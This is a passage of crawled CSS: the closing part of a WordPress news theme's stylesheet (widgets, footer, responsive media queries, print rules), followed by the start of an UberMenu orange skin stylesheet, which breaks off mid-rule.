	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	margin-bottom: 30px;
}
.widget-area .newscard-widget-recent-posts .post-boxed {
	box-shadow: none;
	padding: 0;
	margin-bottom: 0;
}
.page-template-front-page-template .widget-area .newscard-widget-recent-posts .post-boxed {
	margin-bottom: 14px;
	padding: 15px 15px 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.site-footer .widget-area .newscard-widget-recent-posts {
	margin-bottom: 20px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed,
.site-footer .widget-area .newscard-widget-recent-posts {
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed {
	margin-bottom: 10px;
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
	margin-bottom: 20px;
}
.site-footer .widget-area .newscard-widget-recent-posts .col-md-6 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .post-img-wrap {
	width: 70px;
	height: 70px;
	margin-right: 10px;
	margin-bottom: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
	font-size: calc(15px + 1px);
	font-weight: 400;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
	color: #bbbbbb;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
	color: #ffffff;
}
.site-footer .widget-area .newscard-widget-recent-posts .category-meta {
	display: none;
}

/*--------------------------------------------------------------
## NewsCard Widget Card/Block Posts
--------------------------------------------------------------*/
.newscard-widget-card-block-posts {
	padding: 0;
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 16px;
}
.newscard-widget-card-block-posts:before,
.newscard-widget-card-block-posts:after {
	content: "";
	display: table;
}
.newscard-widget-card-block-posts:after {
	clear: both;
}
.site-footer .newscard-widget-card-block-posts .post-col {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
	position: relative;
	z-index: 10;
}
.site-footer .widget-area {
	color: #bbbbbb;
	background-color: #393939;
	padding-top: 50px;
	padding-bottom: 20px;
}
.site-footer .widget {
	padding: 0;
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.site-footer .widget-title {
	text-align: left;
	margin-bottom: 20px;
	color: #ffffff;
	border-bottom: none;
	padding-bottom: 0;
}
.site-footer .social-profiles {
	margin-bottom: 15px;
	padding-top: 3px;
}
.site-footer .widget-subscribe .form-control,
.site-footer .widget-subscribe .btn {
	padding: 10px;
}
.site-footer .widget ul li {
	margin-bottom: 6px;
}
.site-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.site-footer caption,
.site-footer .widget ul li a,
.site-footer .widget_tag_cloud a {
	color: #bbbbbb;
}
.site-footer .widget ul li a:hover,
.site-footer .widget_tag_cloud a:hover,
.site-footer .widget_archive li a[aria-current="page"],
.site-footer .widget_categories .current-cat a,
.site-footer .widget_nav_menu ul li.current_page_item > a,
.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
.site-footer .widget_nav_menu ul li.current-menu-item > a,
.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
.site-footer .widget_pages ul li.current_page_item > a,
.site-footer .widget_pages ul li.current_page_ancestor > a {
	color: #ffffff;
}

/* Site Info */
.site-info {
	background-color: #333333;
	padding-top: 25px;
	padding-bottom: 5px;
	text-align: center;
	color: #888888;
}
.site-info a,
.site-info a:hover{
	color: #cccccc;
}
.site-info .copyright a:hover {
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter: alpha(opacity=80);
}
.site-info .social-profiles,
.site-info .copyright {
	margin-bottom: 12px;
	text-align: center;
}
.site-info .social-profiles ul li a {
	font-size: calc(15px + 3px);
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
	display: inline-block;
	padding-right: 8px;
	margin-bottom: 8px;
}
.site-info .copyright .theme-link:after,
.site-info .copyright .privacy-link:after,
.site-info .copyright .author-link:after,
.site-info .copyright .wp-link:after {
	content: '|';
	margin-left: 8px;
	display: inline-block;
}
.site-info .copyright div:last-child:after {
	content: normal;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@media (max-width: 1199px) {
	h1 {
		font-size: 36px;
	}
	h2 {
		font-size: 30px;
	}
	h3 {
		font-size: 26px;
	}
	h4 {
		font-size: 22px;
	}
	h5 {
		font-size: 18px;
	}
	h6 {
		font-size: 16px;
	}
	.featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: calc(85% + 2px);
	}
	.featured-section .featured-slider .post-block .entry-header {
		padding: 15px 15px 12px;
	}
}

@media (max-width: 991px) {
	.navigation-bar .container {
		padding-right: 30px;
	}
	.navbar-ad-section {
		text-align: left;
	}
	.navigation-bar-top {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	.navbar-main {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background-color: #fff
	}
	.navigation-bar-top .search-toggle {
		display: block;
		position: absolute;
		top: 0;
		right: 30px;
		bottom: 0;
		font-size: 16px;
		padding: 10px;
		line-height: 24px;
	}
	.navigation-bar .nav-search {
		display: none;
	}
	.navigation-bar-top .search-bar {
		background-color: #ffffff;
		box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
		-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
		-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
	}
	.search-block .input-group-prepend .btn-theme {
		padding-left: 22px;
		padding-right: 22px;
	}
	.search-block {
		position: inherit;
		top: auto;
		right: auto;
		width: auto;
		padding-left: 0;
		padding-right: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		background-color: transparent;
	}
	.search-block.on {
		display: block !important;
	}
	.search-block.off {
		display: none !important;
	}
	.navbar-collapse {
		margin-left: -30px;
		margin-right: -30px;
	}
	.main-navigation {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}
	.main-navigation li + li {
		border-top: 1px solid rgba(0, 0, 0, 0.1);
	}
	.main-navigation ul li a {
		color: #555555;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current_page_ancestor > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current-menu-ancestor > a,
	.main-navigation ul li a:hover,
	.main-navigation ul li a:focus,
	.main-navigation ul li.show > a,
	.main-navigation ul li:hover > a,
	.main-navigation .dropdown-menu a:hover,
	.main-navigation .dropdown-menu a.current-menu-item,
	.main-navigation li ul li:hover > a,
	.main-navigation li ul li.current-menu-item > a,
	.main-navigation li ul li.current-menu-ancestor > a,
	.main-navigation ul li li.current_page_item > a,
	.main-navigation li ul li.current_page_ancestor > a {
		color: #c80000;
		background-color: transparent;
	}
	.main-navigation ul li.menu-item-has-children > a,
	.main-navigation ul li ul li.menu-item-has-children > a,
	.main-navigation ul li.page_item_has_children > a,
	.main-navigation ul li ul li.page_item_has_children > a {
		padding-right: 45px;
	}
	.main-navigation ul li.menu-item-has-children > a:after,
	.main-navigation li ul li.menu-item-has-children > a:after,
	.main-navigation ul li.page_item_has_children > a:after,
	.main-navigation li ul li.page_item_has_children > a:after {
		content: "\f107";
		color: #555555;
		right: 30px;
		font-weight: 400;
		display: none;
	}
	.main-navigation .dropdown-parent.menu-item-has-children > a,
	.main-navigation .dropdown-parent.page_item_has_children > a {
		padding-right: 80px;
	}
	.main-navigation .dropdown-parent .dropdown-toggle {
		display: block;
		height: 45px;
		width: 80px;
	}
	.main-navigation .dropdown-parent .sub-menu,
	.main-navigation .dropdown-parent .children {
		display: none;
	}
	.main-navigation .dropdown-parent .sub-menu.dropdown-active,
	.main-navigation .dropdown-parent .children.dropdown-active {
		display: block;
	}
	.navbar-collapse .main-navigation ul li a {
		padding-top: 12px;
		padding-bottom: 12px;
	}
	.main-navigation ul li a {
		padding-left: 30px;
		padding-right: 30px;
	}
	.main-navigation ul li ul li a {
		padding-left: 60px;
	}
	.main-navigation ul li ul li ul li a {
		padding-left: 90px;
	}
	.main-navigation ul li ul li ul li ul li a {
		padding-left: 120px;
	}
	.main-navigation ul li ul li ul li ul li ul li a {
		padding-left: 150px;
	}
	.main-navigation li ul {
		position: relative;
		top: auto;
		left: auto;
		width: auto;
		display: block;
		border-width: 1px 0 0;
	}
	.main-navigation ul li ul li ul,
	.headernav .main-navigation ul li ul li ul {
		left: auto;
	}
	.main-navigation ul li ul,
	.main-navigation ul ul li ul,
	.main-navigation ul ul ul li ul,
	.main-navigation ul ul ul ul li ul,
	.main-navigation ul ul ul ul ul li ul {
		display: block;
	}
	.main-navigation ul li ul,
	.main-navigation ul li:hover ul ul,
	.main-navigation ul ul li:hover ul ul,
	.main-navigation ul ul ul li:hover ul ul,
	.main-navigation ul ul ul ul li:hover ul ul {
		display: block;
	}
	.main-navigation ul.sub-menu ul.sub-menu,
	.main-navigation ul.children ul.children {
		top: auto;
	}
	.featured-section .featured-post .post-block .entry-header {
		padding: 15px 15px 12px;
	}
	.featured-section .featured-slider .post-block .entry-header {
		padding: 20px 20px 17px;
	}
	.featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: 60%;
	}
	.widget-area .sticky-wrapper,
	.widget-area .sticky-wrapper.is-sticky {
		height: auto !important;
	}
	.widget-area .sticky-wrapper .sticky-sidebar,
	.widget-area .sticky-wrapper.is-sticky .sticky-sidebar {
		width: 100% !important;
		position: relative !important;
		top: auto !important;
	}
}

@media (max-width: 767px) {
	h1 {
		font-size: 32px;
	}
	h2 {
		font-size: 28px;
	}
	h3 {
		font-size: 25px;
	}
	h4 {
		font-size: 22px;
	}
	h5 {
		font-size: 19px;
	}
	h6 {
		font-size: 16px;
	}
	.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
		margin-bottom: 15px;
	}
	.info-bar {
		overflow: visible;
	}
	.info-bar .infobar-links .infobar-links-menu-toggle {
		display: block;
		border: none;
		font-size: 0;
		background-color: transparent;
		color: #ccc;
		position: absolute;
		top: 0;
		right: 20px;
		padding: 7px 12px;
		min-width: 42px;
		text-align: center;
		background-color: rgba(255, 255, 255, 0.2);
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		-ms-border-radius: 0;
		border-radius: 0;
	}
	.info-bar .infobar-links .infobar-links-menu-toggle:before {
		font-size: 21px;
		line-height: 20px;
		content: '\f0c9';
		font-family: 'FontAwesome';
		-webkit-font-smoothing: antialiased;
	}
	.info-bar .infobar-links .infobar-links-menu-toggle:focus {
		outline: none;
	}
	.info-bar .infobar-links .infobar-links-menu-toggle:hover {
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	}
	.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle {
		background-color: rgba(0, 0, 0, 0.2);
	}
	.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle:before {
		content: "\f00d";
	}
	.info-bar .infobar-links {
		position: inherit;
	}
	.info-bar .infobar-links ul {
		background-color: rgba(0, 0, 0, 0.2);
		margin-left: -20px;
		margin-right: -20px;
		display: none;
	}
	.info-bar .infobar-links.toggled-link-on ul {
		display: block;
	}
	.info-bar .infobar-links ul li {
		float: none;
		padding: 0;
	}
	.info-bar .infobar-links ul li + li {
		border-top: 1px solid rgba(255, 255, 255, 0.1);
	}
	.info-bar .infobar-links li + li:before {
		display: none;
	}
	.info-bar .infobar-links ul li a {
		padding: 8px 20px;
		display: block;
		text-align: right;
	}
	.info-bar.infobar-links-on .container {
		padding-right: 63px;
	}
	.info-bar.infobar-links-on .infobar-links {
		max-width: none;
		width: calc(100% + 43px);
		margin-right: -43px;
		display: block;
		min-height: 0;
	}
	.navbar-collapse {
		margin-left: -20px;
		margin-right: -20px;
	}
	.main-navigation ul li.menu-item-has-children > a,
	.main-navigation ul li ul li.menu-item-has-children > a,
	.main-navigation ul li.page_item_has_children > a,
	.main-navigation ul li ul li.page_item_has_children > a {
		padding-right: 35px;
	}
	.main-navigation ul li.menu-item-has-children > a:after,
	.main-navigation li ul li.menu-item-has-children > a:after,
	.main-navigation ul li.page_item_has_children > a:after,
	.main-navigation li ul li.page_item_has_children > a:after {
		right: 20px;
	}
	.main-navigation .dropdown-parent.menu-item-has-children > a,
	.main-navigation .dropdown-parent.page_item_has_children > a {
		padding-right: 60px;
	}
	.main-navigation .dropdown-parent .dropdown-toggle {
		width: 60px;
	}
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}
	.main-navigation ul li ul li a {
		padding-left: 40px;
	}
	.main-navigation ul li ul li ul li a {
		padding-left: 60px;
	}
	.main-navigation ul li ul li ul li ul li a {
		padding-left: 80px;
	}
	.main-navigation ul li ul li ul li ul li ul li a {
		padding-left: 100px;
	}
	.container {
		padding-left: 20px;
		padding-right: 20px;
	}
	.site-title {
		font-size: 30px;
	}
	.navigation-bar .container {
		padding-right: 20px;
	}
	.navigation-bar-top .search-toggle {
		right: 20px;
	}
	.search-block.on {
		opacity: 1 !important;
		display: block !important;
	}
	.search-block.off {
		display: none !important;
		opacity: 1 !important;
	}
	.navbar-head,
	.navbar-head.navbar-bg-set {
		padding-top: 8px;
		padding-bottom: 8px;
	}
	.navbar-brand {
		display: block;
	}
	.navigation.pagination .page-numbers,
	.page-links span,
	.page-links a:hover span {
		padding: 10px 20px;
	}
	.top-stories-bar .top-stories-label .label-txt {
		font-size: 16px;
	}
	.top-stories-bar .top-stories-lists .marquee a {
		padding-left: 30px;
	}
	.alignwide,
	.alignfull {
		margin-left: -15px;
		margin-right: -15px;
	}
	.post,
	.hentry,
	.type-attachment,
	.site-main .type-page,
	.type-product.product,
	.comments-area {
		padding: 15px;
	}
	.post-featured-image.page-single-img-wrap {
		margin: -15px -15px 15px;
	}
	.post-featured-image.page-single-img-wrap .featured-image-caption {
		padding-left: 15px;
		padding-right: 15px;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
		float: none;
		width: 100%;
	}
	.featured-section .featured-slider .post-block .post-img-wrap:before {
		content: "";
		padding-top: 60%;
		display: block;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
		display: block;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
		height: auto;
	}
	.site-footer .widget-area {
		padding-top: 40px;
		padding-bottom: 10px;
	}
	.entry-title,
	.page-title,
	.comments-title,
	.featured-section .featured-slider .post-block .entry-title {
		font-size: 25px;
	}
	.post-boxed .entry-title,
	.post-block .entry-title,
	.post-boxed.main-post.inlined .entry-title,
	.post-col .entry-title,
	.post-col .format-quote blockquote,
	.post-col .format-quote blockquote p,
	.featured-stories .post-boxed .entry-title,
	.featured-stories .post-block .entry-title,
	.featured-section .featured-post .post-block .entry-title,
	.post-boxed.inlined .entry-title {
		font-size: 18px;
	}
	.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
		font-size: 16px;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		-ms-flex: 0 0 33.33%;
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}

	/* Gutenberg Support */
	.wp-block-columns.has-background {
		padding-left: 20px;
		padding-right: 20px;
	}
	.wp-block-media-text.is-stacked-on-mobile:not(.has-background) .wp-block-media-text__content {
		margin-top: 15px;
	}
	.wp-block-media-text:not(.has-background).is-stacked-on-mobile .wp-block-media-text__content {
		padding-right: 0;
		padding-left: 0;
	}
	.wp-block-media-text.has-background .wp-block-media-text__content {
		padding: 15px;
	}
	.wp-block-media-text.is-stacked-on-mobile {
		display: block;
	}
	.has-large-font-size {
		font-size: 1.5em;
	}
	.has-huge-font-size {
		font-size: 1.9em;
	}
}

@media (max-width: 575px) {
	h1 {
		font-size: 28px;
	}
	h2 {
		font-size: 25px;
	}
	h3 {
		font-size: 23px;
	}
	h4 {
		font-size: 20px;
	}
	h5 {
		font-size: 18px;
	}
	h6 {
		font-size: 16px;
	}
	.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
		margin-bottom: 10px;
	}
	.info-bar .infobar-links .infobar-links-menu-toggle {
		right: 15px;
	}
	.info-bar .infobar-links ul {
		margin-left: -15px;
		margin-right: -15px;
	}
	.info-bar .infobar-links ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}
	.info-bar .social-profiles {
		display: none;
	}
	.info-bar.infobar-links-on .container {
		padding-right: 58px;
	}
	.navbar-collapse {
		margin-left: -15px;
		margin-right: -15px;
	}
	.main-navigation ul li.menu-item-has-children > a,
	.main-navigation ul li ul li.menu-item-has-children > a,
	.main-navigation ul li.page_item_has_children > a,
	.main-navigation ul li ul li.page_item_has_children > a {
		padding-right: 30px;
	}
	.main-navigation ul li.menu-item-has-children > a:after,
	.main-navigation li ul li.menu-item-has-children > a:after,
	.main-navigation ul li.page_item_has_children > a:after,
	.main-navigation li ul li.page_item_has_children > a:after {
		right: 15px;
	}
	.main-navigation .dropdown-parent.menu-item-has-children > a,
	.main-navigation .dropdown-parent.page_item_has_children > a {
		padding-right: 50px;
	}
	.main-navigation .dropdown-parent .dropdown-toggle {
		width: 50px;
	}
	.main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}
	.main-navigation ul li ul li a {
		padding-left: 30px;
	}
	.main-navigation ul li ul li ul li a {
		padding-left: 45px;
	}
	.main-navigation ul li ul li ul li ul li a {
		padding-left: 60px;
	}
	.main-navigation ul li ul li ul li ul li ul li a {
		padding-left: 75px;
	}
	.container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.navigation-bar .container {
		padding-right: 15px;
	}
	.navigation-bar-top .search-toggle {
		right: 15px;
	}
	.site-info .copyright .theme-link,
	.site-info .copyright .privacy-link,
	.site-info .copyright .author-link,
	.site-info .copyright .wp-link,
	.site-info .copyright .custom-content {
		margin-bottom: 5px;
	}
	.navigation.post-navigation .nav-links .nav-previous,
	.navigation.post-navigation .nav-links .nav-next {
		width: 100%;
		float: none;
	}
	.navigation.post-navigation .nav-links .nav-previous {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}
	.navigation.post-navigation .nav-links:before {
		display: none;
	}
	.navigation.post-navigation .nav-links a {
		padding: 20px 15px;
	}
	.navigation.post-navigation .nav-links .nav-next a {
		padding-right: 35px;
	}
	.navigation.post-navigation .nav-links .nav-previous a {
		padding-left: 35px;
	}
	.navigation.post-navigation .nav-links .nav-next a:after {
		right: 15px;
	}
	.navigation.post-navigation .nav-links .nav-previous a:after {
		left: 15px;
	}
	.top-stories-bar {
		background-color: transparent;
		height: auto;
	}
	.top-stories-bar .top-stories-label {
		float: none;
		z-index: 1;
		display: block;
		text-align: center;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 5px;
	}
	.top-stories-bar:before,
	.top-stories-bar .top-stories-label:after {
		display: none;
	}
	.top-stories-bar .top-stories-label .top-stories-label-wrap {
		display: inline-block;
		height: auto;
		padding-top: 0;
		padding-bottom: 0;
		min-height: 30px;
	}
	.top-stories-bar .top-stories-lists {
		padding: 0;
		background-color: #ffffff;
		z-index: 1;
	}
	.top-stories-bar .top-stories-lists:after {
		display: none;
	}
	.featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: 100%;
	}
	.featured-section .featured-slider .post-block .entry-header {
		padding: 15px 15px 12px;
	}
	.featured-section .featured-post .post-img-wrap:before {
		padding-top: 60%;
		display: block;
	}
	.post-boxed.inlined:not(.main-post) .entry-title {
		font-size: 17px;
	}
	.back-to-top {
		right: 15px;
	}
	/* Gutenberg Support */
	.wp-block-pullquote {
		padding-left: 15px;
		padding-right: 15px;
	}
	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright,
	.wp-block-embed.alignleft,
	.wp-block-embed.alignright,
	.wp-block-button.alignleft,
	.wp-block-button.alignright,
	.wp-block-table.alignleft,
	.wp-block-table.alignright,
	.wp-block-audio.alignleft,
	.wp-block-audio.alignright,
	.wp-block-file.alignleft,
	.wp-block-file.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright,
	#content .wp-block-gallery.alignleft,
	#content .wp-block-gallery.alignright,
	.wp-block-image figure.alignleft,
	.wp-block-image figure.alignright {
		margin-right: 0;
		margin-left: 0;
		float: none;
	}
	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright,
	.wp-block-embed.alignleft,
	.wp-block-embed.alignright,
	.wp-block-audio.alignleft,
	.wp-block-audio.alignright,
	.wp-block-file.alignleft,
	.wp-block-file.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright,
	.wp-block-image figure.alignleft,
	.wp-block-image figure.alignright,
	.wp-block-table.alignleft,
	.wp-block-table.alignright,
	.wp-block-button.alignleft,
	.wp-block-button.alignright {
		max-width: 100%;
		display: block;
		text-align: center;
	}
	#content .wp-block-gallery.alignleft,
	#content .wp-block-gallery.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright {
		display: flex;
		max-width: 100%;
		text-align: center;
	}
	.wp-block-audio audio {
		min-width: 290px;
	}
	.wp-block-media-text,
	.wp-block-preformatted,
	.wp-block-pullquote,
	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright,
	.wp-block-embed,
	.wp-block-embed.alignleft,
	.wp-block-embed.alignright,
	.wp-block-audio,
	.wp-block-audio.alignleft,
	.wp-block-audio.alignright,
	.wp-block-file,
	.wp-block-file.alignleft,
	.wp-block-file.alignright,
	.wp-block-cover,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright,
	.wp-block-image,
	figure.wp-block-image,
	.wp-block-table,
	.wp-block-table.alignleft,
	.wp-block-table.alignright,
	.wp-block-button,
	.wp-block-button.alignleft,
	.wp-block-button.alignright,
	.wp-block-calendar.alignleft,
	.wp-block-calendar.alignright,
	.wp-block-search.alignleft,
	.wp-block-search.alignright {
		margin-bottom: 20px;
	}
	.wp-block-image figure.alignleft,
	.wp-block-image figure.alignright {
		margin-bottom: 0;
	}
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large,
	blockquote.wp-block-quote,
	#content .wp-block-gallery,
	#content .wp-block-gallery.alignleft,
	#content .wp-block-gallery.alignright {
		margin-bottom: 5px;
	}
	.has-medium-font-size,
	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p,
	.wp-block-pullquote p,
	.wp-block-pullquote.is-style-solid-color blockquote p {
		font-size: 1.1em;
	}
	.has-large-font-size {
		font-size: 1.3em;
	}
	.has-huge-font-size {
		font-size: 1.7em;
	}
}

@media (min-width: 992px) {
	.widget-area .newscard-widget-horizontal-vertical-posts .col-md-6,
	.widget-area .newscard-widget-recent-posts .col-md-6,
	.widget-area .newscard-widget-card-block-posts .post-col {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.widget-area .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
		float: none;
		width: 100%;
	}
	.two-column-featured-section .featured-post .post-img-wrap:before {
		padding-top: 60%;
	}
	.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: calc(60% + 4px);
	}
	.one-column-featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: 40%;
	}
	.featured-section .one-column-featured-section .post-block .entry-header {
		padding: 15px 30px 25px;
	}
}

@media (min-width: 1400px) {
	.container {
		max-width: 1340px;
	}
	.post-boxed.inlined .post-img-wrap {
		height: 90px;
		width: 90px;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
		height: 254px;
	}
	.col-xxl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33%;
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.entry-content p {
		margin-bottom: 20px;
	}
	.featured-section .two-column-featured-section .featured-post .post-block .entry-header {
		padding: 15px 15px 12px;
	}
}

@media (min-width: 1600px) {
	.container {
		max-width: 1540px;
	}
	.navbar-head.navbar-bg-set {
		padding-top: 32px;
		padding-bottom: 32px;
	}
	.main-navigation a {
		padding: 20px;
	}
	.main-navigation > ul > li.menu-item-has-children > a,
	.main-navigation > ul > li.page_item_has_children > a {
		padding-right: 37px;
	}
	.main-navigation > ul > li.menu-item-has-children > a:after,
	.main-navigation > ul > li.page_item_has_children > a:after {
		right: 20px;
	}
	.search-toggle {
		padding: 20px;
	}
	.post-boxed.inlined .post-img-wrap {
		height: 100px;
		width: 100px;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
		height: 274px;
	}
	.col-xxl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xxl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.featured-section .col-xxl-9 .featured-slider .post-block .post-img-wrap:before {
		padding-top: calc(40% + 2px);
	}
	.two-column-featured-section .featured-post .post-img-wrap:before {
		padding-top: 51%;
	}
	.two-column-featured-section .featured-slider .post-block .post-img-wrap:before {
		padding-top: calc(51% + 4px);
	}
	.featured-section .featured-post .post-block .entry-header {
		padding: 15px 15px 12px;
	}
	.featured-section .two-column-featured-section .featured-post .post-block .entry-header {
		padding: 20px 20px 17px;
	}
}

@media (min-width: 1800px) {
	.container {
		max-width: 1740px;
	}
	.post-boxed.inlined .post-img-wrap {
		height: 105px;
		width: 105px;
	}
	.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
		height: 284px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.col-lg-3pt5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.15%;
		flex: 0 0 29.15%;
		max-width: 29.15%;
	}
}


/*--------------------------------------------------------------
# Print
--------------------------------------------------------------*/
@media print {
	/* Hide elements */
	form,
	button,
	input,
	select,
	textarea,
	.header-image,
	.navbar-collapse,
	.main-navigation,
	a.readmore,
	.page-links,
	.edit-link,
	.post-navigation,
	.posts-navigation,
	.navigation.post-navigation,
	.navigation.pagination,
	.page-links,
	.pagination.navigation,
	.site-content .widget-area,
	.comments-pagination,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link,
	.site-footer {
		display: none;
	}
	.fixed-top {
		position: relative;
	}

	/* Layout */
	.site-content {
		padding: 20px 0;
	}
	.site-branding {
		width: 100%;
		text-align: center;
	}

	/* Colors */
	body,
	.site,
	.navbar,
	.page-title-wrap {
		background: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9
body_size: 922
content:
/* UberMenu - Copyright 2011-2014, SevenSpark */
.ubermenu-skin-orange {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-orange .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle {
  background: #d63600;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle:hover {
  background: #a62900;
  color: #ffffff;
}
.ubermenu-skin-orange {
  border: 1px solid #8f2400;
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #ffffff;
  background: #df3618;
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
